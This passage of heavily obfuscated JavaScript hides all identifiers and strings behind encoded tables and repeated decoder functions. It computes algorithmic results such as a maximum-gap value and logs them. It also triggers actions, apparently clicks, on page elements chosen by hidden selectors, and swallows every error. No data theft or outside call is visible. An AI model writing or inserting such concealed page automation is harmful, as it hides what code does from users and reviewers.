l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]===f7ZGR8f[CLDFB4b[0x38]]||f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]===f7ZGR8f[-CLDFB4b[0x123]])continue;n_Uwz_(f7ZGR8f[-CLDFB4b[0xfa]]=j3kYsq(O3ulNE(CLDFB4b[0x129])+CLDFB4b[0xc7]).floor((f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]-f7ZGR8f[CLDFB4b[0x38]])/f7ZGR8f[CLDFB4b[0x16]]),f7ZGR8f[CLDFB4b[0x17]][f7ZGR8f[-CLDFB4b[0xfa]]]=j3kYsq(IZeDs9(CLDFB4b[0x12c])).min(f7ZGR8f[CLDFB4b[0x17]][f7ZGR8f[-CLDFB4b[0xfa]]],f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]),f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[-CLDFB4b[0xfa]]]=j3kYsq(IZeDs9(CLDFB4b[0x12d])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[-CLDFB4b[0xfa]]],f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]))}n_Uwz_(f7ZGR8f[CLDFB4b[0x47]]=j3kYsq(O3ulNE(CLDFB4b[0x127])).MIN_SAFE_INTEGER,f7ZGR8f[CLDFB4b[0x132]]=f7ZGR8f[CLDFB4b[0x38]]);for(f7ZGR8f[CLDFB4b[0x12e]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x12e]]<f7ZGR8f[CLDFB4b[0x78]]-CLDFB4b[0x4];f7ZGR8f[CLDFB4b[0x12e]]++){n_Uwz_(xTJoS1d(sU58SO),xTJoS1d(Y78vkc));function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x6f\\x50\\x5a\\x54\\x3c\\x67\\x3d\\x76\\x3f\\x4a\\x4f\\x56\\x52\\x38\\x24\\x70\\x2f\\x75\\x7e\\x33\\x5f\\x71\\x2a\\x35\\x55\\x39\\x53\\x58\\x6c\\x4d\\x59\\x3e\\x68\\x4e\\x57\\x74\\x43\\x7c\\x23\\x6b\\x2c\\x51\\x46\\x66\\x79\\x64\\x4c\\x49\\x44\\x7a\\x6d\\x6e\\x61\\x6a\\x4b\\x48\\x42\\x3b\\x62\\x45\\x22\\x78\\x65\\x34\\x77\\x28\\x72\\x36\\x63\\x40\\x26\\x73\\x47\\x37\\x5e\\x69\\x5b\\x5d\\x30\\x2b\\x21\\x7b\\x25\\x31\\x2e\\x29\\x60\\x32\\x7d\\x41\\x3a\",f7ZGR8f[-CLDFB4b[0x54]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[-CLDFB4b[0x54]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x12f]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[-CLDFB4b[0x54]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x12f]],f7ZGR8f[-CLDFB4b[0x12f]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x12f]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x12f]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x12f]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=Y78vkc(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(f7ZGR8f[CLDFB4b[0x17]][f7ZGR8f[CLDFB4b[0x12e]]]===j3kYsq(sU58SO(CLDFB4b[0x130])).MAX_SAFE_INTEGER&&f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x12e]]]===j3kYsq(sU58SO(CLDFB4b[0x130])).MIN_SAFE_INTEGER)continue;n_Uwz_(f7ZGR8f[CLDFB4b[0x47]]=j3kYsq(sU58SO(CLDFB4b[0x131])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x47]],f7ZGR8f[CLDFB4b[0x17]][f7ZGR8f[CLDFB4b[0x12e]]]-f7ZGR8f[CLDFB4b[0x132]]),f7ZGR8f[CLDFB4b[0x132]]=f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x12e]]])}f7ZGR8f[CLDFB4b[0x47]]=j3kYsq(O3ulNE(CLDFB4b[0x129])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x47]],f7ZGR8f[-CLDFB4b[0x123]]-f7ZGR8f[CLDFB4b[0x132]]);return f7ZGR8f[CLDFB4b[0x47]]}),j3kYsq(ZpJDDT(CLDFB4b[0x133])+CLDFB4b[0x16]).log(f7ZGR8f[-CLDFB4b[0x14]]))}const JpWMi2v=j3kYsq(ZpJDDT(CLDFB4b[0x134]))[ZpJDDT(CLDFB4b[0x135])+ZpJDDT(CLDFB4b[0x136])+CLDFB4b[0x282]](f7ZGR8f[ZpJDDT(CLDFB4b[0x137])]);if(JpWMi2v){try{n_Uwz_(xTJoS1d(vUMbYf),xTJoS1d(dMOx6V));function dMOx6V(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u002f\\u0036\\u0078\\u0028\\u002c\\u0037\\u004a\\u005e\\u0033\\u0071\\u0077\\u0067\\u007c\\u0048\\u004e\\u0041\\u003a\\u0079\\u0054\\u0064\\u002b\\u0070\\u0023\\u0032\\u003e\\u0072\\u0026\\u006f\\u0042\\u0046\\u006d\\u0039\\u005b\\u0043\\u0045\\u004f\\u002e\\u0076\\u0069\\u0052\\u0058\\u0050\\u0021\\u0055\\u004d\\u0025\\u0057\\u003f\\u005d\\u0066\\u006e\\u0044\\u006a\\u004c\\u0068\\u002a\\u0047\\u0059\\u0075\\u006c\\u007b\\u004b\\u0060\\u007a\\u005f\\u0031\\u007d\\u0049\\u0065\\u0034\\u007e\\u0051\\u0022\\u0053\\u0024\\u003b\\u0061\\u0030\\u0035\\u005a\\u006b\\u0056\\u0062\\u0063\\u0074\\u0038\\u0029\\u0040\\u003c\\u003d\\u0073\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x4a]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x9d]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x4a]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x138]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x138]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x138]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x138]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x9d]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x9d]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x9d]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x9d]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function vUMbYf(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=dMOx6V(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(vUMbYf(CLDFB4b[0x139])+CLDFB4b[0x203]in zMQZtb){wEdqaP()}function wEdqaP(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xf]]=function(f7ZGR8f){var CgvHiv=f7ZGR8f.length,O3ulNE,qIbRqJb,IZeDs9,Y78vkc;n_Uwz_(O3ulNE=[],qIbRqJb=CLDFB4b[0x2]);for(IZeDs9=CLDFB4b[0x2];IZeDs9<CgvHiv;IZeDs9++)O3ulNE.push(IZeDs9!==CLDFB4b[0x2]&&f7ZGR8f[IZeDs9]>f7ZGR8f[IZeDs9-CLDFB4b[0x4]]?O3ulNE[IZeDs9-CLDFB4b[0x4]]+CLDFB4b[0x4]:CLDFB4b[0x4]);for(Y78vkc=CgvHiv-CLDFB4b[0x4];Y78vkc>=CLDFB4b[0x2];Y78vkc--){xTJoS1d(PCWpyX);function sU58SO(f7ZGR8f){var O3ulNE=\"\\x41\\x4f\\x6b\\x28\\x59\\x21\\x42\\x30\\x7b\\x6a\\x26\\x5b\\x35\\x7a\\x24\\x69\\x60\\x34\\x66\\x55\\x76\\x2a\\x45\\x33\\x54\\x39\\x57\\x7c\\x29\\x48\\x5a\\x53\\x5d\\x4c\\x63\\x2b\\x5f\\x36\\x3e\\x3b\\x75\\x73\\x77\\x3a\\x43\\x64\\x74\\x71\\x51\\x3d\\x65\\x6c\\x32\\x6e\\x38\\x37\\x2c\\x3f\\x79\\x56\\x3c\\x40\\x23\\x78\\x7e\\x61\\x50\\x47\\x2e\\x4a\\x25\\x22\\x52\\x58\\x44\\x4d\\x6f\\x31\\x68\\x70\\x67\\x4b\\x4e\\x5e\\x49\\x46\\x7d\\x6d\\x72\\x2f\\x62\",qIbRqJb,Y78vkc,sU58SO,PCWpyX,ezYpPoX,oGpyQa,ZpJDDT;n_Uwz_(qIbRqJb=\"\"+(f7ZGR8f||\"\"),Y78vkc=qIbRqJb.length,sU58SO=[],PCWpyX=CLDFB4b[0x2],ezYpPoX=CLDFB4b[0x2],oGpyQa=-CLDFB4b[0x4]);for(ZpJDDT=CLDFB4b[0x2];ZpJDDT<Y78vkc;ZpJDDT++){var uvEiLRv=O3ulNE.indexOf(qIbRqJb[ZpJDDT]);if(uvEiLRv===-CLDFB4b[0x4])continue;if(oGpyQa<CLDFB4b[0x2]){oGpyQa=uvEiLRv}else{n_Uwz_(oGpyQa+=uvEiLRv*CLDFB4b[0x1e],PCWpyX|=oGpyQa<<ezYpPoX,ezYpPoX+=(oGpyQa&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(sU58SO.push(PCWpyX&CLDFB4b[0x18]),PCWpyX>>=CLDFB4b[0xa],ezYpPoX-=CLDFB4b[0xa])}while(ezYpPoX>CLDFB4b[0x19]);oGpyQa=-CLDFB4b[0x4]}}if(oGpyQa>-CLDFB4b[0x4]){sU58SO.push((PCWpyX|oGpyQa<<ezYpPoX)&CLDFB4b[0x18])}return iLqlmJH(sU58SO)}function PCWpyX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=sU58SO(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(Y78vkc!==CgvHiv-CLDFB4b[0x4]&&f7ZGR8f[Y78vkc]>f7ZGR8f[Y78vkc+CLDFB4b[0x4]])O3ulNE[Y78vkc]=j3kYsq(PCWpyX(CLDFB4b[0x13a])).max(O3ulNE[Y78vkc],O3ulNE[Y78vkc+CLDFB4b[0x4]]+CLDFB4b[0x4]);qIbRqJb+=O3ulNE[Y78vkc]}return qIbRqJb},j3kYsq(vUMbYf(CLDFB4b[0x13b])+CLDFB4b[0x16]).log(f7ZGR8f[CLDFB4b[0xf]]))}JpWMi2v[vUMbYf(CLDFB4b[0x13c])]()}catch(yUbjzw){}}}if(f7ZGR8f[O3ulNE(CLDFB4b[0x13d])+CLDFB4b[0x73]]){xTJoS1d(PYJmyi);function PYJmyi(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0065\\u0030\\u0061\\u0035\\u0032\\u0023\\u0073\\u0059\\u0038\\u0031\\u0062\\u005a\\u006f\\u006c\\u0048\\u002a\\u0047\\u0060\\u006d\\u0072\\u002c\\u0077\\u0050\\u003e\\u004b\\u004d\\u0074\\u002f\\u0040\\u0033\\u003b\\u0057\\u0068\\u003c\\u006e\\u0071\\u0058\\u0067\\u0052\\u0037\\u0053\\u004e\\u0069\\u007c\\u0044\\u0064\\u006a\\u0054\\u0056\\u006b\\u0076\\u004c\\u007a\\u0039\\u0045\\u0034\\u0051\\u0055\\u0028\\u005f\\u007b\\u0022\\u0024\\u002b\\u0043\\u0049\\u0041\\u0070\\u005d\\u0063\\u005b\\u004f\\u0046\\u0078\\u0026\\u0066\\u0042\\u0029\\u0079\\u003d\\u002e\\u003a\\u0075\\u007d\\u005e\\u003f\\u0036\\u007e\\u0021\\u0025\\u004a\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x8f]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x31]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x121]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x4e]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x4e]]<f7ZGR8f[CLDFB4b[0x8f]];f7ZGR8f[-CLDFB4b[0x4e]]++){f7ZGR8f[-CLDFB4b[0x51]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x4e]]]);if(f7ZGR8f[-CLDFB4b[0x51]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x51]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x51]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x121]],f7ZGR8f[-CLDFB4b[0x121]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x31]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x121]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x121]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x31]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x121]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x31]])}function SLitt9W(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=PYJmyi(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}const E00O5ji=j3kYsq(O3ulNE(CLDFB4b[0x13e]))[SLitt9W(CLDFB4b[0x13f])](f7ZGR8f[SLitt9W(CLDFB4b[0x140])+CLDFB4b[0x73]]);if(E00O5ji){try{xTJoS1d(j3XyXjk);function j3XyXjk(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u0039\\u0050\\u0065\\u0053\\u0045\\u006e\\u0041\\u0064\\u0030\\u0024\\u0061\\u004a\\u0063\\u0057\\u0077\\u006b\\u0032\\u0076\\u0068\\u006a\\u0062\\u005f\\u0047\\u0031\\u007a\\u005e\\u0028\\u002b\\u0070\\u0037\\u0046\\u002a\\u003f\\u002c\\u0042\\u002e\\u0034\\u0059\\u0060\\u006c\\u005d\\u0075\\u0072\\u006d\\u0021\\u0056\\u0025\\u0051\\u0058\\u007c\\u007d\\u002f\\u0044\\u0038\\u0026\\u0079\\u0074\\u0066\\u003a\\u0048\\u0040\\u0055\\u0049\\u0054\\u003d\\u0035\\u004d\\u0029\\u0069\\u003c\\u0023\\u005a\\u0022\\u0033\\u004e\\u007b\\u004b\\u003e\\u0071\\u0073\\u0036\\u0043\\u003b\\u0078\\u004c\\u006f\\u004f\\u0067\\u007e\\u0052\\u005b\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x141]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[-CLDFB4b[0x98]]=[],f7ZGR8f[-CLDFB4b[0x142]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x141]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x142]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x98]].push(f7ZGR8f[-CLDFB4b[0x142]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x142]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x98]].push((f7ZGR8f[-CLDFB4b[0x142]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x98]])}function ky8hzM(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=j3XyXjk(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}E00O5ji[ky8hzM(CLDFB4b[0x143])]()}catch(yUbjzw){}}}const ZnlWi70=j3kYsq(O3ulNE(CLDFB4b[0x13e]))[O3ulNE(CLDFB4b[0x144])](O3ulNE(CLDFB4b[0x145]));ZnlWi70[O3ulNE(CLDFB4b[0x146])+CLDFB4b[0x21]](f7ZGR8f=>{try{f7ZGR8f[O3ulNE(CLDFB4b[0x107])]()}catch(CgvHiv){}})}catch(yUbjzw){}}function yUbjzw(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x111]]=\"\\x34\\x53\\x74\\x50\\x54\\x64\\x6f\\x66\\x68\\x49\\x48\\x6d\\x6b\\x46\\x42\\x62\\x4f\\x4e\\x58\\x57\\x5a\\x6c\\x73\\x43\\x61\\x38\\x52\\x26\\x56\\x5f\\x33\\x51\\x5e\\x4c\\x45\\x75\\x21\\x60\\x76\\x7a\\x65\\x36\\x3b\\x67\\x31\\x47\\x7e\\x7c\\x5b\\x7d\\x37\\x5d\\x3c\\x39\\x72\\x77\\x63\\x24\\x22\\x2b\\x6a\\x44\\x70\\x78\\x4a\\x35\\x23\\x2a\\x4d\\x2f\\x32\\x59\\x41\\x3a\\x2e\\x4b\\x55\\x28\\x69\\x3e\\x29\\x40\\x3d\\x7b\\x25\\x6e\\x2c\\x79\\x3f\\x30\\x71\",f7ZGR8f[-CLDFB4b[0x7e]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x41]]=f7ZGR8f[-CLDFB4b[0x7e]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x1e]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x1e]]<f7ZGR8f[-CLDFB4b[0x41]];f7ZGR8f[CLDFB4b[0x1e]]++){f7ZGR8f[-CLDFB4b[0x147]]=f7ZGR8f[CLDFB4b[0x111]].indexOf(f7ZGR8f[-CLDFB4b[0x7e]][f7ZGR8f[CLDFB4b[0x1e]]]);if(f7ZGR8f[-CLDFB4b[0x147]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x147]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x147]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0x148])in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x2f\\x4e\\x67\\x62\\x42\\x6c\\x50\\x4b\\x52\\x73\\x68\\x43\\x45\\x65\\x46\\x5b\\x69\\x49\\x59\\x41\\x64\\x23\\x28\\x7c\\x71\\x5f\\x6e\\x2e\\x57\\x32\\x72\\x78\\x56\\x3b\\x77\\x2c\\x48\\x6a\\x76\\x60\\x30\\x79\\x6b\\x4f\\x2a\\x36\\x75\\x7b\\x4c\\x55\\x44\\x22\\x5d\\x3c\\x63\\x6f\\x24\\x53\\x61\\x3d\\x6d\\x31\\x7a\\x35\\x74\\x58\\x21\\x70\\x3f\\x5e\\x26\\x3e\\x40\\x25\\x47\\x34\\x2b\\x37\\x38\\x29\\x39\\x51\\x4d\\x66\\x4a\\x3a\\x7e\\x33\\x5a\\x7d\\x54\",f7ZGR8f[CLDFB4b[0xd4]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0xd4]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x96]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x149]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0xd4]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x149]]===-CLDFB4b[0x4])continue;if(f7ZGR8